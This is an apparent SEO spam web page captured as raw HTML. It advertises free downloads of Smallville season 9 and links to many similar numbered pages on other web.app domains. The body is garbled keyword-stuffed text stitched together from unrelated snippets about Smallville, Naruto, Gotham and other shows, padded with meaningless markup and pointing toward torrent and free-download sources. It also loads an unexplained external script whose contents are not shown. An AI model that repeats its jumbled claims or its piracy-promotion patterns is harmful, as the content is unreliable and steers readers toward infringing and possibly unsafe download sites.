

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/247.html
body_size: 3914
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/247.html" /><title>Download smallville season 9 all episode 220 free shushan</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riararis"></div><!-- ercorog --><div class="fqualjourma"></div><!-- downsaper --><!-- imenev --><div class="provtelem" id="ticchipo"></div><!-- boatrerer --><div class="funcmetna" id="sluminwhe"></div><!-- liedigi --><div class="sturbarti" id="schefamec"></div><!-- chaiqiby --><div class="becobos"></div><div class="prodenlea" id="cardlizka"></div><!-- acapbu --><div class="comtever"></div><h1>Download smallville season 9 all episode 220 free shushan</h1><div class="riararis"></div><!-- ercorog --><div class="fqualjourma"></div><!-- downsaper --><!-- imenev --><div class="provtelem" id="ticchipo"></div><!-- boatrerer --><div class="funcmetna" id="sluminwhe"></div><!-- liedigi --><div class="sturbarti" id="schefamec"></div><!-- chaiqiby --><div class="becobos"></div><div class="prodenlea" id="cardlizka"></div><p>Smallville season 9 episode 6 online uploads thanks for smallville season 9 episode 6 entitled crossfire best place for smallville season 9 episode 6 watch online. While january jones admits to having so many favorites, the former mrs. Unleashed episode of gotham airing monday, may 9 8. Clarks superpowers are transferred to a fellow student after a bolt of lightning strikes the future man of.</p> <p>Watch access hollywood live episodes online season 8. The spaceship starts talking to clark, and helen and lex prepare for their wedding. Mark warshaw, who was head of the internet team that wrote the online smallville articles for the ledger and torch, which interwove the television episodes with online, fictional newspapers that continued the stories from the show, was the one that came up with the idea. The second season of smallville, an american television series developed by alfred gough and miles millar, began airing on september 24, 2002 on the wb television network. Sidereel features links to all your favorite tv shows. As for season 9, since its pretty short it could easily be added to list of naruto episodes seasons 78, making it list of naruto episodes seasons 7 9.</p> <p>Download smallville season 110 complete 720p all episodes. While clark determines green arrows true identity, lex continues his investigation of the mysterious black box while lionel warns lana against him. Chloe realizes that the kandorians are downloading information about from the. Watch smallville season 5 episode 8 online solitude. Watch smallville season 2 episode 22 online calling 1 dr. Tom welling, michael rosenbaum and allison mack a young clark kent struggles to find his place in the world as he learns to harness his alien powers for good and deals with the typical troubles of teenage life in smallville. The ninth season comprises 21 episodes and concluded its initial airing on may 14, 2010. David james elliott to apprehend spies aboard the uss allegiance. Spoilers coming, so if you havent seen the episode then please go watch it first before reading any further. After escaping from the phantom zone, raya comes to smallville to visit clark. Smallville season 9 episode 6 watch online smallville season. All latest episodes of smallville season 1 get free into your mobile.</p> <p>Here is a site from where you can download smallville seasons. Where can i watch smallville season 9 episode 3 online. Watch smallville season 9 episodes online with help from sidereel. The only way to stop it is to make an antidote from the blood of another kryptonian. Watch the view tv show season season 1 episode season 1, episode 91 1997 online streaming, dvd, bluray, hd quality download, the view.</p> <p>Hello i ll bring the second episode soon like comment and subscribe to my channel. The buffy virgin crew is back to bear the weight of the world. Smallville season 2 episode 23 exodus watch on kodi. Apr 28, 2004 all 2 songs featured in smallville season 3 episode 19. The countdown to next year 2010 is about to end until we begin our live worldwide broadcast of every new years starting. A smallville student, ian, displays the ability to make clones of himself and uses his power to date both chloe and lana. Smallville season 1 subtitles english 106 subtitles. Full episodes of your favourite shows available at loadtv. The complete ninth season of the scifi drama series focusing on supermans early years.</p> <p>Smallville season 1 9 recap for season 10 premiere. I need it, smallville season 9 episode 3, smallville season 9 episode 3. Oct 10, 2009 smallville season 9 episode 3 can i watch it online. Download full episodes of smallville season 1 for free. Subtitles smallville pilot subtitles english 1cd srt eng. The season 9 dvd contains all 21 episodes from the ninth season of smallville with deleted. Raya and clark grow close, and raya reveals how to repair the fortress of solitude. Like all yj episodes this season, brandon and i broke this story together. Tv shows torrents download tv shows in high quality. Watch naruto shippuden and boruto episodes online at narutoget.</p> <p>And after a tragic car accident on the highway takes. In this season, clark tom welling finally comes to terms with his alien. From his humble beginnings in a small kansas town, clark kent tom welling has come a long way from smallville over the past eight years. Jonathan and lex learn the results of the senatorial election. Smallville season 9 episode 6 watch online smallville.</p> <p>Download smallville season 1 tv series quickly and in a good quality. Unfortunately, baern, another escapee seeks out revenge on clark and raya for his time spent in the zone. This season contains possibly the scariest episode of smallville, rabid, and. Smallville is an american television series developed by writersproducers alfred gough and miles millar. Apr 30, 2017 highlighting the talent of youngsters see more ideas about little girl singing, hard rock songs and radio song. Clark visits metropolis and does a secret good deed a police detective named phelan witnesses his action and begins bl. Links to tv scripts, screenplays, transcripts, and excerpts from classic television to current flicks to future films. Smallville season 9 episode 3 can i watch it online.</p> <p>The ninth season of smallville, an american television series, began airing on september 25. Oct 12, 2007 where can i watch smallville season 7 episodes online. As he struggles to control it, lex gets married to the new smallville high teacher, desiree atkins, little does he know that she not only has an alterior motive, but that shes coming on to clark too. Clark visits metropolis in this episode, and does a.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Clark volunteers at a nursing home, where he meets a blind woman who claims that she can see the future. Original air date30 april 2010 tess and chloe become trapped inside watchtower in which oliver decides to. Where can i watch smallville season 7 episodes online. Watch smallville season 8 episode 9 online via tv fanatic with over 7 options to watch the smallville s8e9 full episode. Don draper says the standout is probably the pink and cream and blackstriped dress that betty wore for her. The show spent 10 years on the air and is the story of clark kent before he accepts his superhero gig of superman. New fall shows of heroes, family guy, flash forward, the simpsons, the cleveland show, etc. One of the escapees from the phantom zone has killed the crew of a ship in seattle. Set in a nearfuture, militarized world marked by closed borders, virtual labor and a global digital network that joins minds and experiences download hotfile. As far as one season per article is concerned, if thats more acceptable then that seems fine, though id imagine the fewer articles that are needed the better. In the landmark 100th episode of the series, clark reveals his secret to lana.</p> <p>The series recounts the early adventures of kryptonian clark kent as he adjusts to life in the fictional town of smallville, kansas, during the years before he becomes superman. Smallville season 1 episode 2 clark and lana loft scene. Smallville season 9 episode 6 watch smallville season 9 episode 6 watch smallville season 9 episode 6 online free. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released.</p> <p>Naruto episode 220 one piece episode 296 pumpkin scissors. Watch smallville season 8 episode 11 online tv fanatic. Sarah mac mackenzie to neutralize a missile attack in the middle east, and kensi and deeks are trapped in a. Feb 28, 2017 hello i ll bring the second episode soon like comment and subscribe to my channel. Every town has a story, every story has a beginning. Smallville debuted in the fall of 2001 on the wb television network and ended on may, 2011. Original air date30 april 2010 tess and chloe become trapped inside watchtower in which oliver decides to go up against zod. Watch smallville season 8 episode 11 online via tv fanatic with over 7 options to watch the smallville s8e11 full episode. Smallville comic con 2009 part 5 metallo, toy man, and roulette to appear this season. When martha comes down with a strange disease, professor fine convinces clark that jorel is responsible and that the fortress must be trying to eliminate the father of kalel. Watch smallville season 1 episode 9 online sidereel. Meanwhile, bruce enlists the help of selina kyle to help track down professor strange, as he evades arrest for his experiments in the all new wrath of the villains. The mysterious green arrow steals a necklace from martha, and both lois and clark resolve to find out who the vigilante is. Smallville download smallville all seasons for free.</p> <p>I will watch it with my friends tonight, thanks for any recommend link. Clark volunteers at a nursing home, where he meets a. Watch smallville season 8 episode 9 online tv fanatic. Affiliates with free and paid streaming include amazon, itunes, vudu. Jun 09, 2010 download smallville all seasons for free. All 5 songs featured in smallville season 5 episode 12. Watch all 21 smallville episodes from season 1,view pictures, get episode information and more. Jan 26, 2006 all 5 songs featured in smallville season 5 episode 12. Download smallville season 1 2 3 4 5 6 7 8 9 10 480p vk007 mkv. Oct 16, 2001 smallville debuted in the fall of 2001 on the wb television network and ended on may, 2011. Smallville watch smallville season 1 online tv shows. It is based on the dc comics character superman, originally created by jerry siegel and joe shuster. All 2 songs featured in smallville season 3 episode 19. Not all of smallvilles stories this season came from the writing staff.</p> <p>Oct 30, 2009 smallville season 9 episode 6 watch smallville season 9 episode 6 watch smallville season 9 episode 6 online free. A discussion about outrageous parent behavior at kids sporting games with a youthsports referee and a parenting expert. Major zod and his soldiers release a virus into metropolis that turns humans into zombies. Track, discover and find where to watch tv shows and movies from netflix, amazon. Azrael is on the loose in gotham city, which sparks penguins need for revenge. Were going to be watching the musical episode live on youtube. Clark has a chance to share a night out on the town with lana, thanks to lexs matchmaking, but the evening is interrupted when clark faces an icy enemy, sean kelvin michael coristine. Hi, please load all seasons of smallville to nitroflare. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free.</p> <p>Watch smallville online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. The show spent 10 years on the air and is the story. We have naruto shippuden episodes, naruto season 1 9 episode 1 220, naruto movies and the ongoing boruto series. Watch smallville online full episodes all seasons yidio. Simplyscripts tv scripts, teleplays and transcripts. May, 2003 watch smallville season 2 episode 22 online calling 1 dr. Walden comes out of a coma with superpowers and a desire to kill clark, piquing the luthors interest.</p><div class="riararis"></div><!-- ercorog --><div class="fqualjourma"></div><!-- downsaper --><a href="https://phorirogpa.web.app/388.html">388</a> <a href="https://phorirogpa.web.app/731.html">731</a> <a href="https://phorirogpa.web.app/1347.html">1347</a> <a href="https://phorirogpa.web.app/423.html">423</a> <a href="https://phorirogpa.web.app/1356.html">1356</a> <a href="https://phorirogpa.web.app/1584.html">1584</a> <a href="https://phorirogpa.web.app/1628.html">1628</a> <a href="https://phorirogpa.web.app/73.html">73</a> <a href="https://phorirogpa.web.app/1159.html">1159</a> <a href="https://phorirogpa.web.app/478.html">478</a> <a href="https://phorirogpa.web.app/800.html">800</a> <a href="https://phorirogpa.web.app/1287.html">1287</a> <a href="https://phorirogpa.web.app/1084.html">1084</a> <a href="https://phorirogpa.web.app/123.html">123</a> <a href="https://phorirogpa.web.app/1257.html">1257</a> <a href="https://phorirogpa.web.app/1296.html">1296</a> <a href="https://phorirogpa.web.app/761.html">761</a> <a href="https://phorirogpa.web.app/1285.html">1285</a> <a href="https://phorirogpa.web.app/1295.html">1295</a> <a href="https://phorirogpa.web.app/466.html">466</a> <a href="https://phorirogpa.web.app/430.html">430</a> <a href="https://phorirogpa.web.app/547.html">547</a> <a href="https://phorirogpa.web.app/43.html">43</a> <a href="https://phorirogpa.web.app/1401.html">1401</a> <a href="https://phorirogpa.web.app/1635.html">1635</a> <a href="https://phorirogpa.web.app/171.html">171</a> <a href="https://phorirogpa.web.app/543.html">543</a> <a href="https://batecdipu.web.app/1027.html">1027</a> <a href="https://greatacozeb.web.app/360.html">360</a> <a href="https://thewunpaback.web.app/20.html">20</a> <a href="https://lappigunme.web.app/47.html">47</a> <a href="https://hamwaicosea.web.app/1443.html">1443</a> <a href="https://lesscompchowsvogt.web.app/1230.html">1230</a> <a href="https://ddanachchromun.web.app/478.html">478</a><div class="riararis"></div><!-- ercorog --><div class="fqualjourma"></div><!-- downsaper --><!-- imenev --><div class="provtelem" id="ticchipo"></div><!-- boatrerer --><div class="funcmetna" id="sluminwhe"></div><!-- liedigi --><div class="sturbarti" id="schefamec"></div><!-- chaiqiby --><div class="becobos"></div></body></html>